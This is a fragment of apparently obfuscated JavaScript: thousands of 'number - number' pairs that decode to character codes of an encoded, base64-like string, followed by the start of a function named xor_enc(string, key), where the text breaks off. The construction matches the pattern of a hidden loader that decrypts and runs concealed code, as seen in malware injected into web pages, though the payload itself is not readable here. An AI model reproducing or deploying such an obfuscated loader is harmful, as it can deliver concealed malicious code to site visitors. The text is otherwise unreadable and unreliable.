2, 52 - 3, 128 - 9, 89 - 3, 51 - 3, 85 - 3, 120 - 4, 99 - 2, 89 - 4, 113 - 9, 86 - 9, 96 - 9, 114 - 5, 91 - 6, 87 - 9, 84 - 5, 89 - 7, 116 - 1, 121 - 8, 77 - 4, 108 - 2, 59 - 6, 73 - 2, 67 - 2, 68 - 2, 57 - 5, 116 - 7, 77 - 6, 124 - 3, 84 - 3, 105 - 6, 75 - 2, 84 - 1, 87 - 9, 118 - 8, 70 - 5, 69 - 4, 85 - 8, 71 - 4, 84 - 7, 90 - 4, 119 - 7, 61 - 6, 91 - 5, 94 - 7, 127 - 7, 107 - 1, 96 - 6, 51 - 3, 94 - 4, 83 - 4, 87 - 4, 108 - 1, 58 - 1, 98 - 1, 107 - 8, 74 - 9, 92 - 6, 106 - 3, 85 - 5, 107 - 1, 52 - 4, 85 - 3, 74 - 9, 68 - 2, 90 - 8, 117 - 3, 69 - 1, 107 - 1, 92 - 7, 84 - 6, 82 - 3, 112 - 9, 127 - 8, 114 - 6, 69 - 4, 87 - 6, 124 - 9, 105 - 3, 95 - 5, 91 - 6, 106 - 6, 128 - 9, 91 - 6, 106 - 1, 55 - 7, 116 - 5, 75 - 1, 125 - 5, 122 - 3, 82 - 8, 68 - 3, 52 - 2, 81 - 7, 70 - 4, 91 - 4, 110 - 2, 92 - 6, 118 - 1, 93 - 4, 112 - 3, 91 - 2, 98 - 9, 89 - 8, 106 - 3, 77 - 4, 122 - 2, 70 - 5, 131 - 9, 123 - 4, 88 - 7, 95 - 6, 71 - 4, 67 - 2, 118 - 7, 79 - 8, 105 - 2, 121 - 6, 91 - 2, 83 - 8, 57 - 8, 121 - 9, 119 - 3, 89 - 3, 90 - 3, 111 - 3, 51 - 4, 104 - 3, 86 - 4, 104 - 1, 94 - 9, 92 - 7, 88 - 5, 90 - 9, 81 - 1, 79 - 5, 72 - 6, 120 - 8, 113 - 1, 104 - 4, 114 - 7, 84 - 6, 78 - 5, 88 - 4, 71 - 1, 58 - 5, 117 - 4, 70 - 3, 115 - 5, 54 - 2, 72 - 1, 83 - 4, 111 - 5, 87 - 6, 111 - 3, 71 - 3, 92 - 7, 75 - 2, 105 - 5, 81 - 8, 74 - 8, 128 - 9, 116 - 9, 94 - 8, 91 - 3, 82 - 4, 121 - 5, 99 - 1, 115 - 7, 117 - 5, 107 - 8, 70 - 5, 92 - 8, 58 - 9, 104 - 4, 103 - 6, 55 - 4, 60 - 3, 124 - 7, 103 - 5, 92 - 8, 110 - 2, 75 - 4, 74 - 2, 121 - 2, 86 - 1, 60 - 4, 73 - 3, 114 - 8, 94 - 8, 99 - 1, 83 - 8, 68 - 1, 79 - 6, 115 - 5, 79 - 7, 69 - 1, 58 - 2, 92 - 3, 84 - 4, 127 - 7, 62 - 5, 125 - 6, 86 - 3, 77 - 6, 61 - 8, 114 - 1, 86 - 9, 93 - 8, 89 - 4, 69 - 4, 74 - 5, 72 - 4, 102 - 3, 108 - 8, 82 - 4, 92 - 6, 81 - 7, 55 - 6, 84 - 2, 58 - 8, 115 - 7, 76 - 3, 78 - 6, 77 - 7, 65 - 9, 53 - 3, 75 - 7, 107 - 2, 110 - 3, 94 - 4, 82 - 7, 58 - 8, 78 - 1, 57 - 4, 69 - 3, 128 - 8, 64 - 8, 96 - 7, 79 - 2, 85 - 3, 83 - 6, 49 - 2, 76 - 5, 51 - 1, 59 - 6, 120 - 1, 105 - 8, 86 - 1, 65 - 9, 105 - 4, 74 - 4, 74 - 7, 114 - 7, 100 - 2, 75 - 1, 69 - 3, 124 - 5, 61 - 9, 76 - 1, 77 - 6, 62 - 9, 90 - 6, 93 - 3, 110 - 2, 73 - 3, 115 - 7, 68 - 1, 118 - 8, 61 - 9, 71 - 5, 76 - 1, 127 - 5, 89 - 4, 65 - 8, 84 - 9, 121 - 2, 78 - 1, 103 - 1, 84 - 7, 88 - 6, 64 - 8, 52 - 9, 66 - 1, 93 - 6, 60 - 7, 123 - 4, 102 - 5, 91 - 9, 105 - 1, 68 - 1, 76 - 5, 73 - 6, 123 - 8, 93 - 8, 87 - 9, 86 - 5, 101 - 2, 102 - 5, 84 - 9, 75 - 7, 77 - 8, 107 - 8, 95 - 9, 54 - 3, 118 - 2, 115 - 7, 89 - 2, 112 - 7, 71 - 6, 104 - 7, 89 - 9, 107 - 1, 112 - 9, 55 - 2, 84 - 2, 110 - 7, 52 - 4, 72 - 6, 86 - 8, 89 - 7, 63 - 7, 49 - 6, 76 - 7, 83 - 2, 55 - 7, 116 - 8, 82 - 9, 67 - 2, 89 - 8, 76 - 3, 90 - 3, 92 - 8, 88 - 2, 93 - 9, 104 - 7, 55 - 4, 66 - 9, 73 - 4, 106 - 8, 93 - 6, 112 - 5, 103 - 6, 75 - 8, 84 - 3, 94 - 9, 125 - 6, 75 - 8, 75 - 7, 59 - 6, 89 - 3, 86 - 6, 107 - 2, 82 - 9, 58 - 5, 79 - 7, 86 - 4, 128 - 8, 76 - 1, 92 - 8, 126 - 7, 102 - 2, 101 - 4, 111 - 9, 124 - 3, 106 - 3, 53 - 1, 81 - 7, 120 - 1, 121 - 6, 97 - 8, 72 - 1, 72 - 5, 115 - 4, 94 - 9, 108 - 9, 70 - 4, 90 - 1, 64 - 8, 81 - 6, 68 - 1, 112 - 9, 107 - 8, 72 - 5, 90 - 6, 78 - 1, 127 - 8, 71 - 3, 110 - 5, 89 - 8, 98 - 1, 75 - 2, 76 - 5, 87 - 1, 107 - 4, 92 - 9, 71 - 5, 108 - 8, 59 - 4, 96 - 6, 95 - 9, 116 - 5, 110 - 1, 79 - 9, 74 - 6, 127 - 7, 118 - 2, 78 - 3, 126 - 6, 52 - 4, 96 - 7, 68 - 2, 91 - 8, 116 - 5, 88 - 3, 101 - 2, 76 - 7, 107 - 3, 118 - 1, 79 - 4, 87 - 4, 90 - 1, 83 - 7, 74 - 3, 91 - 9, 120 - 1, 110 - 7, 71 - 1, 72 - 5, 83 - 1, 104 - 6, 83 - 7, 91 - 7, 64 - 8, 117 - 2, 75 - 8, 87 - 5, 110 - 7, 92 - 7, 71 - 6, 71 - 5, 91 - 2, 52 - 3, 72 - 1, 72 - 5, 117 - 2, 108 - 2, 87 - 7, 93 - 8, 70 - 4, 84 - 8, 78 - 8, 88 - 5, 123 - 4, 79 - 2, 105 - 5, 55 - 6, 121 - 1, 57 - 8, 88 - 6, 51 - 1, 112 - 4, 75 - 2, 70 - 2, 104 - 1, 88 - 7, 128 - 8, 71 - 3, 113 - 7, 57 - 1, 100 - 2, 97 - 8, 75 - 7, 60 - 8, 61 - 4, 72 - 3, 88 - 7, 73 - 8, 91 - 6, 99 - 2, 124 - 5, 114 - 3, 55 - 8, 68 - 2, 110 - 5, 101 - 2, 57 - 4, 82 - 9, 71 - 6, 106 - 7, 74 - 7, 91 - 6, 92 - 4, 106 - 2, 104 - 7, 106 - 6, 123 - 3, 87 - 6, 118 - 3, 89 - 9, 107 - 2, 90 - 1, 77 - 8, 74 - 3, 85 - 4, 88 - 3, 105 - 2, 96 - 8, 93 - 6, 117 - 1, 49 - 2, 101 - 3, 110 - 1, 49 - 1, 123 - 9, 73 - 1, 83 - 1, 107 - 4, 78 - 8, 84 - 9, 110 - 6, 85 - 3, 45 - 2, 73 - 7, 114 - 8, 119 - 8, 49 - 1, 75 - 1, 90 - 9, 51 - 2, 74 - 7, 71 - 5, 90 - 7, 118 - 7, 78 - 3, 100 - 1, 73 - 4, 111 - 7, 124 - 7, 103 - 6, 113 - 3, 123 - 7, 97 - 8, 90 - 7, 88 - 2, 92 - 2, 51 - 8, 102 - 3, 73 - 1, 71 - 5, 88 - 2, 84 - 8, 69 - 1, 106 - 3, 61 - 4, 77 - 5, 66 - 1, 80 - 3, 107 - 5, 106 - 9, 125 - 6, 111 - 4, 109 - 2, 71 - 3, 68 - 1, 81 - 8, 116 - 5, 93 - 3, 124 - 5, 85 - 4, 82 - 8, 71 - 1, 126 - 4, 77 - 7, 106 - 9, 105 - 7, 87 - 1, 95 - 9, 119 - 7, 109 - 7, 74 - 2, 111 - 3, 84 - 6, 84 - 1, 57 - 9, 113 - 1, 81 - 1, 93 - 6, 116 - 6, 69 - 4, 92 - 4, 87 - 8, 128 - 6, 112 - 5, 58 - 1, 73 - 7, 128 - 9, 75 - 1, 107 - 5, 79 - 1, 112 - 9, 60 - 8, 119 - 7, 75 - 4, 91 - 8, 124 - 8, 108 - 2, 80 - 1, 123 - 4, 78 - 9, 83 - 7, 79 - 8, 85 - 1, 79 - 9, 106 - 9, 106 - 8, 89 - 3, 94 - 8, 120 - 8, 109 - 7, 78 - 6, 111 - 3, 81 - 3, 88 - 5, 52 - 4, 116 - 4, 87 - 7, 93 - 6, 114 - 4, 73 - 8, 89 - 1, 80 - 1, 130 - 8, 110 - 3, 65 - 8, 74 - 8, 122 - 3, 83 - 9, 109 - 7, 85 - 7, 104 - 1, 61 - 9, 120 - 8, 73 - 2, 84 - 1, 121 - 5, 108 - 2, 82 - 2, 106 - 3, 71 - 2, 76 - 3, 69 - 3, 88 - 5, 54 - 5, 101 - 4, 104 - 6, 89 - 3, 95 - 9, 113 - 1, 105 - 5, 97 - 9, 113 - 5, 85 - 7, 85 - 2, 50 - 2, 116 - 4, 89 - 9, 93 - 6, 118 - 8, 68 - 3, 93 - 5, 86 - 7, 125 - 3, 115 - 8, 65 - 8, 74 - 8, 126 - 7, 79 - 5, 108 - 6, 85 - 7, 110 - 7, 54 - 2, 119 - 7, 80 - 9, 90 - 7, 122 - 6, 113 - 7, 79 - 4, 127 - 8, 100 - 1, 110 - 9, 72 - 2, 90 - 7, 74 - 9, 79 - 6, 106 - 7, 72 - 3, 108 - 4, 121 - 4, 100 - 2, 54 - 3, 111 - 8, 91 - 2, 71 - 1, 78 - 8, 72 - 3, 58 - 8, 76 - 6, 86 - 2, 121 - 2, 105 - 6, 80 - 5, 116 - 7, 51 - 3, 116 - 2, 71 - 5, 67 - 2, 53 - 5, 88 - 5, 81 - 5, 115 - 7, 112 - 8, 118 - 4, 106 - 4, 58 - 8, 55 - 2, 121 - 5, 78 - 3, 123 - 3, 55 - 7, 92 - 3, 68 - 2, 89 - 6, 118 - 7, 88 - 3, 109 - 7, 112 - 9, 93 - 4, 62 - 8, 80 - 2, 71 - 4, 86 - 1, 80 - 2, 83 - 2, 104 - 1, 87 - 2, 110 - 7, 73 - 8, 106 - 1, 82 - 1, 54 - 6, 82 - 9, 112 - 7, 84 - 3, 121 - 4, 71 - 5, 113 - 6, 124 - 4, 83 - 6, 97 - 7, 89 - 3, 51 - 3, 126 - 4, 70 - 1, 76 - 9, 71 - 6, 58 - 5, 81 - 5, 72 - 6, 115 - 3, 80 - 4, 89 - 6, 110 - 3, 64 - 7, 103 - 6, 105 - 6, 75 - 9, 106 - 7, 57 - 2, 85 - 6, 93 - 9, 54 - 6, 74 - 2, 66 - 1, 117 - 9, 61 - 5, 59 - 9, 69 - 1, 109 - 4, 112 - 5, 96 - 6, 82 - 7, 54 - 4, 78 - 1, 51 - 4, 77 - 9, 83 - 1, 55 - 3, 77 - 7, 85 - 9, 70 - 4, 110 - 3, 127 - 7, 78 - 7, 82 - 1, 62 - 6, 107 - 3, 79 - 6, 72 - 7, 64 - 8, 69 - 2, 90 - 5, 96 - 8, 106 - 2, 106 - 9, 105 - 5, 128 - 8, 109 - 6, 118 - 8, 82 - 7, 91 - 8, 55 - 7, 76 - 7, 74 - 7, 89 - 3, 97 - 7, 48 - 5, 107 - 8, 80 - 8, 73 - 7, 92 - 6, 84 - 8, 70 - 2, 104 - 1, 59 - 2, 75 - 3, 71 - 6, 80 - 3, 104 - 2, 106 - 9, 128 - 9, 109 - 2, 109 - 2, 71 - 3, 73 - 6, 79 - 6, 120 - 9, 92 - 2, 120 - 1, 92 - 7, 84 - 6, 68 - 3, 125 - 4, 78 - 5, 93 - 9, 86 - 6, 115 - 7, 90 - 4, 127 - 5, 105 - 7, 88 - 1, 58 - 5, 97 - 8, 86 - 5, 77 - 7, 78 - 9, 108 - 1, 76 - 8, 122 - 1, 89 - 8, 100 - 3, 104 - 7, 96 - 8, 93 - 3, 69 - 1, 85 - 2, 78 - 9, 122 - 3, 92 - 8, 85 - 8, 71 - 6, 58 - 6, 108 - 1, 80 - 9, 113 - 8, 70 - 4, 113 - 7, 83 - 4, 111 - 7, 127 - 8, 91 - 5, 73 - 1, 91 - 8, 67 - 1, 87 - 2, 86 - 9, 120 - 1, 69 - 4, 59 - 3, 88 - 8, 114 - 9, 93 - 4, 106 - 9, 85 - 1, 71 - 2, 121 - 1, 112 - 4, 95 - 7, 87 - 4, 72 - 7, 100 - 3, 75 - 1, 127 - 6, 78 - 1, 62 - 5, 77 - 9, 90 - 8, 62 - 9, 90 - 3, 111 - 9, 112 - 2, 70 - 4, 126 - 7, 95 - 9, 91 - 8, 126 - 7, 58 - 6, 83 - 3, 90 - 8, 127 - 8, 73 - 5, 80 - 8, 59 - 9, 120 - 5, 83 - 9, 76 - 2, 71 - 6, 124 - 5, 106 - 1, 76 - 1, 79 - 8, 102 - 3, 87 - 8, 72 - 7, 123 - 3, 64 - 8, 122 - 2, 76 - 1, 88 - 4, 108 - 1, 87 - 7, 81 - 6, 55 - 5, 54 - 5, 54 - 6, 87 - 4, 75 - 6, 123 - 8, 83 - 9, 89 - 9, 88 - 2, 108 - 9, 58 - 2, 73 - 3, 71 - 3, 121 - 2, 117 - 4, 82 - 6, 74 - 5, 64 - 7, 91 - 3, 104 - 3, 59 - 9, 87 - 1, 98 - 1, 84 - 7, 107 - 4, 67 - 2, 60 - 6, 80 - 1, 88 - 5, 90 - 1, 79 - 8, 84 - 3, 112 - 9, 79 - 6, 122 - 2, 73 - 8, 127 - 5, 121 - 2, 88 - 7, 98 - 9, 68 - 1, 62 - 6, 113 - 4, 72 - 1, 104 - 1, 104 - 1, 90 - 5, 79 - 1, 127 - 6, 106 - 3, 122 - 2, 76 - 7, 89 - 6, 100 - 1, 55 - 3, 87 - 8, 116 - 9, 108 - 4, 90 - 8, 87 - 2, 90 - 3, 79 - 5, 88 - 8, 79 - 6, 67 - 2, 58 - 9, 117 - 5, 103 - 3, 114 - 7, 87 - 9, 75 - 2, 91 - 7, 67 - 1, 84 - 7, 120 - 1, 71 - 3, 111 - 6, 87 - 6, 101 - 4, 80 - 7, 76 - 5, 83 - 6, 113 - 4, 67 - 1, 112 - 9, 62 - 6, 102 - 2, 77 - 1, 73 - 7, 114 - 7, 61 - 6, 87 - 1, 92 - 4, 79 - 1, 123 - 7, 79 - 3, 129 - 9, 50 - 2, 68 - 1, 72 - 3, 112 - 6, 76 - 7, 91 - 7, 86 - 6, 121 - 1, 121 - 5, 115 - 6, 96 - 6, 72 - 1, 110 - 3, 89 - 5, 92 - 2, 114 - 6, 76 - 6, 115 - 7, 89 - 2, 112 - 2, 70 - 5, 74 - 7, 83 - 9, 123 - 2, 82 - 5, 120 - 4, 72 - 6, 129 - 9, 123 - 7, 108 - 6, 82 - 7, 90 - 8, 89 - 4, 126 - 4, 78 - 8, 76 - 8, 113 - 2, 110 - 3, 82 - 8, 109 - 6, 91 - 1, 80 - 3, 89 - 5, 80 - 9, 94 - 9, 79 - 1, 69 - 1, 126 - 6, 116 - 9, 109 - 5, 81 - 5, 111 - 6, 110 - 7, 102 - 3, 72 - 6, 88 - 6, 61 - 9, 120 - 6, 86 - 5, 92 - 6, 120 - 8, 95 - 9, 103 - 5, 114 - 8, 74 - 8, 125 - 4, 92 - 3, 108 - 1, 124 - 4, 84 - 2, 75 - 1, 126 - 7, 62 - 6, 109 - 2, 73 - 8, 88 - 5, 73 - 4, 109 - 3, 94 - 4, 124 - 5, 100 - 1, 75 - 8, 81 - 9, 74 - 7, 118 - 7, 88 - 8, 74 - 1, 126 - 6, 74 - 9, 110 - 6, 83 - 4, 126 - 5, 126 - 7, 101 - 4, 85 - 1, 74 - 5, 126 - 6, 113 - 5, 78 - 6, 76 - 9, 86 - 1, 104 - 6, 83 - 7, 85 - 1, 114 - 7, 110 - 7, 68 - 2, 124 - 5, 79 - 5, 97 - 7, 107 - 9, 76 - 6, 116 - 5, 116 - 2, 108 - 6, 51 - 1, 55 - 2, 121 - 5, 101 - 4, 89 - 4, 104 - 1, 80 - 1, 74 - 8, 75 - 7, 75 - 6, 87 - 8, 85 - 5, 123 - 3, 125 - 9, 110 - 7, 81 - 1, 111 - 5, 52 - 4, 90 - 8, 73 - 8, 71 - 5, 86 - 4, 119 - 5, 72 - 1, 70 - 2, 60 - 4, 76 - 4, 83 - 8, 111 - 6, 105 - 2, 63 - 8, 92 - 9, 75 - 5, 71 - 1, 87 - 5, 91 - 2, 108 - 1, 122 - 7, 107 - 4, 74 - 6, 96 - 9, 53 - 1, 49 - 6, 79 - 5, 107 - 4, 85 - 4, 78 - 8, 73 - 3, 95 - 8, 86 - 1, 81 - 8, 86 - 8, 91 - 9, 72 - 2, 119 - 7, 105 - 5, 115 - 8, 82 - 4, 75 - 2, 87 - 3, 72 - 2, 72 - 2, 114 - 6, 73 - 2, 75 - 8, 92 - 7, 72 - 6, 83 - 4, 114 - 9, 82 - 9, 116 - 6, 91 - 9, 108 - 4, 63 - 7, 75 - 5, 89 - 9, 71 - 5, 93 - 4, 50 - 1, 95 - 8, 126 - 5, 53 - 5, 110 - 5, 77 - 3, 89 - 8, 106 - 7, 107 - 6, 86 - 1, 89 - 1, 106 - 2, 102 - 5, 102 - 2, 123 - 4, 102 - 3, 122 - 8, 76 - 1, 94 - 7, 60 - 7, 88 - 4, 98 - 8, 112 - 4, 72 - 2, 115 - 7, 72 - 6, 58 - 8, 118 - 2, 54 - 7, 102 - 4, 118 - 9, 55 - 7, 115 - 1, 76 - 4, 89 - 7, 104 - 1, 76 - 6, 77 - 2, 109 - 5, 87 - 5, 48 - 5, 74 - 3, 107 - 2, 71 - 6, 107 - 4, 83 - 9, 106 - 2, 54 - 6, 105 - 3, 76 - 6, 70 - 3, 115 - 4, 88 - 8, 75 - 1, 77 - 7, 94 - 8, 130 - 8, 99 - 1, 87 - 4, 61 - 5, 103 - 3, 66 - 1, 111 - 7, 74 - 1, 124 - 4, 75 - 6, 128 - 6, 64 - 8, 99 - 1, 92 - 2, 111 - 2, 86 - 4, 114 - 2, 70 - 1, 56 - 6, 93 - 3, 88 - 6, 99 - 9, 91 - 5, 115 - 3, 124 - 5, 76 - 6, 128 - 6, 119 - 4, 54 - 1, 89 - 9, 83 - 2, 106 - 7, 75 - 8, 94 - 6, 130 - 8, 97 - 8, 85 - 6, 82 - 7, 91 - 9, 115 - 8, 116 - 2, 95 - 6, 123 - 2, 116 - 1, 76 - 4, 76 - 4, 110 - 6, 88 - 3, 111 - 8, 74 - 7, 74 - 2, 72 - 6, 80 - 7, 106 - 8, 114 - 5, 113 - 1, 57 - 5, 80 - 9, 68 - 2, 84 - 2, 86 - 4, 83 - 5, 108 - 4, 88 - 3, 62 - 6, 75 - 3, 73 - 6, 115 - 3, 120 - 4, 83 - 8, 126 - 7, 84 - 3, 79 - 1, 78 - 9, 106 - 1, 58 - 5, 106 - 6, 98 - 1, 52 - 1, 62 - 5, 121 - 4, 101 - 3, 95 - 8, 112 - 4, 78 - 5, 69 - 1, 105 - 2, 90 - 9, 121 - 1, 73 - 5, 112 - 6, 60 - 4, 107 - 9, 96 - 7, 72 - 4, 56 - 4, 66 - 9, 78 - 9, 88 - 7, 70 - 5, 86 - 1, 106 - 9, 122 - 2, 116 - 9, 56 - 9, 74 - 3, 89 - 6, 71 - 2, 50 - 3, 98 - 1, 88 - 2, 91 - 5, 86 - 9, 89 - 3, 111 - 6, 104 - 5, 92 - 5, 84 - 7, 90 - 8, 95 - 6, 115 - 7, 99 - 2, 119 - 9, 81 - 7, 109 - 4, 89 - 5, 77 - 7, 73 - 4, 59 - 7, 82 - 1, 91 - 5, 118 - 6, 56 - 9, 99 - 1, 111 - 2, 52 - 4, 121 - 7, 77 - 5, 84 - 2, 105 - 2, 77 - 7, 81 - 6, 106 - 2, 87 - 5, 50 - 7, 80 - 8, 71 - 4, 73 - 8, 114 - 8, 83 - 7, 72 - 6, 118 - 7, 56 - 4, 79 - 9, 76 - 8, 49 - 1, 86 - 7, 104 - 5, 73 - 4, 105 - 1, 125 - 8, 106 - 8, 126 - 7, 115 - 4, 75 - 3, 70 - 5, 112 - 9, 88 - 3, 119 - 4, 76 - 6, 71 - 4, 89 - 4, 87 - 6, 100 - 2, 81 - 9, 92 - 2, 76 - 8, 90 - 7, 76 - 7, 127 - 8, 89 - 5, 82 - 5, 71 - 6, 57 - 5, 113 - 6, 72 - 1, 107 - 2, 74 - 8, 109 - 3, 84 - 4, 82 - 1, 56 - 8, 86 - 1, 70 - 4, 86 - 5, 93 - 4, 87 - 1, 82 - 2, 105 - 2, 75 - 6, 119 - 5, 76 - 3, 129 - 7, 53 - 4, 79 - 6, 89 - 4, 91 - 5, 78 - 9, 119 - 9, 69 - 1, 130 - 9, 86 - 5, 71 - 5, 81 - 8, 92 - 9, 82 - 4, 115 - 5, 70 - 5, 89 - 8, 82 - 9, 107 - 5, 78 - 5, 66 - 1, 104 - 1, 76 - 7, 74 - 5, 77 - 9, 96 - 7, 56 - 3, 102 - 3, 112 - 3, 81 - 7, 82 - 5, 89 - 4, 88 - 4, 101 - 2, 106 - 4, 75 - 1, 71 - 6, 70 - 5, 64 - 8, 75 - 2, 52 - 2, 116 - 9, 82 - 7, 72 - 1, 83 - 2, 94 - 9, 129 - 9, 79 - 9, 93 - 9, 62 - 9, 80 - 1, 88 - 6, 77 - 9, 69 - 3, 74 - 6, 93 - 4, 107 - 3, 112 - 1, 84 - 3, 85 - 7, 55 - 6, 113 - 2, 53 - 1, 76 - 4, 69 - 2, 120 - 9, 119 - 8, 80 - 8, 106 - 3, 57 - 9, 82 - 3, 80 - 7, 112 - 7, 121 - 2, 81 - 2, 84 - 6, 92 - 6, 87 - 1, 131 - 9, 101 - 3, 92 - 9, 64 - 8, 102 - 2, 66 - 1, 106 - 2, 77 - 4, 127 - 7, 73 - 4, 130 - 8, 64 - 8, 103 - 5, 92 - 2, 114 - 5, 89 - 7, 119 - 7, 72 - 3, 58 - 8, 98 - 8, 90 - 8, 98 - 8, 88 - 7, 120 - 1, 121 - 1, 73 - 7, 57 - 7, 57 - 5, 65 - 8, 76 - 2, 109 - 5, 105 - 2, 97 - 7, 66 - 1, 92 - 5, 95 - 9, 77 - 5, 103 - 4, 73 - 7, 91 - 2, 62 - 6, 77 - 2, 73 - 6, 112 - 9, 105 - 6, 75 - 8, 87 - 4, 76 - 7, 117 - 4, 72 - 5, 113 - 8, 87 - 2, 77 - 7, 93 - 3, 113 - 4, 91 - 9, 126 - 5, 97 - 8, 108 - 1, 123 - 3, 83 - 1, 78 - 1, 124 - 4, 118 - 3, 108 - 3, 94 - 8, 85 - 2, 127 - 8, 57 - 5, 86 - 6, 89 - 7, 126 - 7, 77 - 9, 76 - 4, 59 - 9, 87 - 1, 80 - 8, 102 - 3, 72 - 6, 96 - 7, 63 - 7, 83 - 8, 74 - 7, 112 - 9, 101 - 2, 72 - 5, 90 - 6, 79 - 2, 121 - 2, 70 - 2, 109 - 4, 89 - 8, 99 - 2, 76 - 3, 73 - 2, 90 - 4, 105 - 2, 88 - 3, 51 - 1, 97 - 7, 91 - 9, 92 - 2, 87 - 6, 116 - 5, 55 - 8, 71 - 5, 87 - 3, 123 - 8, 58 - 1, 99 - 9, 125 - 6, 113 - 6, 100 - 1, 73 - 8, 87 - 4, 68 - 3, 87 - 2, 85 - 7, 75 - 7, 96 - 7, 111 - 2, 81 - 7, 70 - 3, 93 - 8, 78 - 1, 84 - 2, 75 - 9, 84 - 7, 121 - 2, 75 - 7, 108 - 3, 82 - 1, 100 - 3, 77 - 4, 74 - 3, 83 - 1, 129 - 8, 95 - 6, 111 - 2, 92 - 3, 78 - 1, 104 - 2, 117 - 7, 69 - 3, 105 - 8, 68 - 3, 129 - 8, 57 - 1, 55 - 8, 100 - 3, 85 - 3, 116 - 5, 75 - 1, 75 - 6, 71 - 4, 75 - 6, 72 - 4, 73 - 8, 124 - 5, 70 - 1, 120 - 2, 88 - 9, 84 - 1, 124 - 5, 117 - 3, 69 - 3, 72 - 6, 89 - 8, 111 - 2, 73 - 4, 88 - 6, 110 - 3, 106 - 8, 87 - 8, 112 - 7, 112 - 9, 63 - 8, 78 - 6, 109 - 6, 52 - 4, 103 - 3, 98 - 8, 87 - 2, 104 - 4, 124 - 5, 70 - 4, 109 - 4, 120 - 5, 62 - 9, 68 - 3, 72 - 7, 96 - 7, 97 - 8, 73 - 3, 74 - 6, 108 - 9, 84 - 7, 80 - 3, 86 - 4, 115 - 7, 111 - 2, 83 - 8, 127 - 5, 128 - 9, 75 - 4, 73 - 5, 125 - 6, 94 - 9, 119 - 4, 75 - 5, 88 - 4, 59 - 6, 109 - 9, 93 - 3, 53 - 3, 53 - 5, 125 - 4, 91 - 2, 116 - 9, 126 - 6, 86 - 4, 82 - 6, 70 - 4, 124 - 4, 125 - 6, 91 - 3, 85 - 2, 113 - 2, 106 - 1, 78 - 3, 105 - 1, 57 - 9, 73 - 7, 72 - 2, 71 - 4, 120 - 5, 84 - 5, 109 - 7, 109 - 6, 107 - 8, 121 - 7, 84 - 8, 70 - 3, 52 - 4, 89 - 7, 83 - 3, 121 - 2, 87 - 2, 110 - 3, 75 - 7, 108 - 2, 93 - 7, 87 - 1, 102 - 3, 54 - 3, 73 - 7, 51 - 3, 91 - 8, 74 - 5, 119 - 4, 84 - 1, 76 - 1, 109 - 5, 105 - 6, 108 - 5, 72 - 1, 91 - 8, 122 - 7, 62 - 9, 80 - 4, 77 - 8, 64 - 7, 117 - 8, 93 - 8, 88 - 1, 90 - 4, 104 - 7, 101 - 2, 72 - 2, 89 - 3, 121 - 4, 85 - 8, 88 - 4, 91 - 5, 77 - 4, 74 - 7, 73 - 7, 61 - 9, 111 - 2, 70 - 2, 127 - 5, 56 - 8, 90 - 9, 74 - 1, 74 - 6, 113 - 5, 115 - 5, 79 - 8, 106 - 3, 116 - 9, 89 - 8, 75 - 2, 86 - 5, 83 - 6, 77 - 9, 70 - 5, 92 - 9, 65 - 9, 57 - 4, 84 - 8, 75 - 6, 113 - 9, 89 - 7, 90 - 6, 79 - 8, 89 - 3, 102 - 2, 86 - 7, 83 - 1, 116 - 1, 63 - 9, 80 - 5, 73 - 5, 121 - 6, 81 - 7, 74 - 6, 120 - 1, 93 - 8, 120 - 5, 72 - 4, 70 - 2, 94 - 8, 89 - 6, 96 - 6, 52 - 2, 56 - 8, 122 - 1, 94 - 5, 108 - 1, 122 - 2, 88 - 6, 94 - 4, 91 - 5, 116 - 5, 126 - 4, 76 - 5, 88 - 5, 121 - 6, 124 - 9, 80 - 1, 125 - 4, 70 - 1, 69 - 2, 72 - 6, 87 - 4, 74 - 9, 76 - 3, 78 - 4, 108 - 4, 83 - 2, 108 - 3, 96 - 6, 89 - 5, 118 - 3, 87 - 9, 71 - 3, 85 - 3, 89 - 4, 65 - 9, 79 - 4, 86 - 3, 83 - 2, 88 - 3, 83 - 4, 113 - 8, 106 - 3, 76 - 1, 70 - 5, 71 - 6, 115 - 8, 87 - 4, 79 - 3, 115 - 9, 80 - 3, 51 - 8, 73 - 8, 90 - 7, 120 - 5, 56 - 9, 81 - 1, 127 - 8, 116 - 9, 66 - 1, 93 - 6, 75 - 3, 54 - 1, 125 - 6, 105 - 6, 74 - 4, 90 - 4, 118 - 1, 99 - 1, 93 - 9, 120 - 9, 101 - 2, 77 - 9, 90 - 9, 84 - 7, 126 - 6, 91 - 6, 118 - 8, 110 - 2, 80 - 1, 87 - 5, 72 - 1, 52 - 3, 113 - 1, 77 - 7, 94 - 7, 94 - 5, 86 - 9, 103 - 6, 89 - 3, 121 - 9, 106 - 2, 89 - 7, 95 - 8, 104 - 4, 59 - 9, 87 - 6, 52 - 4, 107 - 7, 75 - 7, 93 - 9, 95 - 8, 117 - 6, 83 - 9, 79 - 2, 125 - 6, 100 - 1, 116 - 6, 87 - 7, 92 - 8, 53 - 4, 93 - 6, 96 - 6, 112 - 2, 122 - 7, 63 - 2, 47 - 8, 63 - 4, 12 - 2, 103 - 1, 122 - 5, 118 - 8, 100 - 1, 119 - 3, 114 - 9, 118 - 7, 115 - 5, 38 - 6, 129 - 9, 119 - 8, 121 - 7, 102 - 7, 103 - 2, 117 - 7, 106 - 7, 42 - 2, 122 - 7, 118 - 2, 120 - 6, 109 - 4, 115 - 5, 112 - 9, 53 - 9, 39 - 7, 112 - 5, 105 - 4, 128 - 7, 44 - 3, 39 - 7, 126 - 3, 15 - 5, 33 - 1, 41 - 9, 123 - 5, 100 - 3, 118 - 4, 33 - 1, 122 - 8, 109 - 8, 123 - 8, 38 - 6, 70 - 9, 33 - 1, 46 - 7, 45 - 6, 62 - 3, 14 - 4, 39 - 7, 36 - 4, 107 - 5, 118 - 7, 118 - 4, 35 - 3, 44 - 4, 121 - 3, 101 - 4, 120 - 6, 38 - 6, 108 - 3, 34 - 2, 65 - 4, 37 - 5, 56 - 8, 68 - 9, 36 - 4, 108 - 3, 35 - 3, 65 - 5, 38 - 6, 116 - 1, 118 - 2, 121 - 7, 114 - 9, 113 - 3, 108 - 5, 55 - 9, 115 - 7, 106 - 5, 115 - 5, 104 - 1, 124 - 8, 111 - 7, 62 - 3, 33 - 1, 113 - 8, 46 - 3, 48 - 5, 45 - 4, 33 - 1, 127 - 4, 16 - 6, 39 - 7, 37 - 5, 41 - 9, 41 - 9, 120 - 6, 108 - 7, 120 - 5, 35 - 3, 51 - 8, 68 - 7, 36 - 4, 84 - 1, 117 - 1, 122 - 8, 108 - 3, 113 - 3, 108 - 5, 49 - 3, 108 - 6, 120 - 6, 112 - 1, 113 